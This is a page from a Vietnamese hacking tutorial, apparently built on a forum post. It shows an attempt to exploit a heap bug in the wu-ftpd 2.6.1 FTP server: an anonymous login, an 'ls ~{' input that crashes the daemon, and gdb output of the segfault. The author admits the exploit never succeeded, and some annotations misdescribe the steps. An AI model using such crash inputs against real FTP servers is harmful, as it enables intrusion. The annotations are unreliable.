 http://wWw.Hack.Cf Page 155
thi bới chính Server FTP .
_ Ta hãy phân tích VD sau về việc ghi đè lên file của server FTP :
CODE
ftp> open localhost <== lệnh mở trang bị lỗi .
Connected to localhost (127.0.0.1).
220 sasha FTP server (Version wu-2.6.1-18) ready <== xâm nhập thành công FTP
server .
Name (localhost:root): anonymous <== Nhập tên chỗ này
331 Guest login ok, send your complete e-mail address as password.
Password:………..<== nhập mật khẩu ở đây
230 Guest login ok, access restrictions apply.
Remote system type is UNIX.
Using binary mode to transfer files. <== sử dụng biến nhị phân để chuyển đổi file .
ftp> ls ~{ <== lệnh liệt kê thư mục hiện hành .
227 Entering Passive Mode (127,0,0,1,241,205)
421 Service not available, remote server has closed connection
1405 ? S 0:00 ftpd: accepting connections on port 21 ç chấp nhận kết nốI ở cổng 21 .
7611 tty3 S 1:29 gdb /usr/sbin/wu.ftpd
26256 ? S 0:00 ftpd:
sasha:anonymous/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
26265 tty3 R 0:00 bash -c ps ax | grep ftpd
(gdb) at 26256
Attaching to program: /usr/sbin/wu.ftpd, process 26256 <== khai thác lỗi Wu.ftpd .
Symbols already loaded for /lib/libcrypt.so.1
Symbols already loaded for /lib/libnsl.so.1
Symbols already loaded for /lib/libresolv.so.2
Symbols already loaded for /lib/libpam.so.0
Symbols already loaded for /lib/libdl.so.2
Symbols already loaded for /lib/i686/libc.so.6
Symbols already loaded for /lib/ld-linux.so.2
Symbols already loaded for /lib/libnss_files.so.2
Symbols already loaded for /lib/libnss_nisplus.so.2
Symbols already loaded for /lib/libnss_nis.so.2
0x40165544 in __libc_read () from /lib/i686/libc.so.6
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
__libc_free (mem=0x61616161) at malloc.c:3136
3136 in malloc.c
Việc khai thác qua lỗi này đến nay tôi test vẫn chưa thành công ( chẳng biết làm sai
chỗ nào ) . Vậy bạn nào làm được hãy post lên cho anh em biết nhé .
Lỗi Linux hiện nay rất ít ( đặc biệt là đối với Redhat ), các bạn hãy chờ đợi nếu có lỗi
gì mới thì bên “LỗI bảo mật” sẽ cập nhật ngay . Khai thác chúng như thế nào thì hỏi
Mod quản lý bên đó , đặc biệt là bạn Leonhart , cậu ta siêng trả lời các bạn lắm .
( Dựa theo bài viết của huynh Binhnx2000 )
 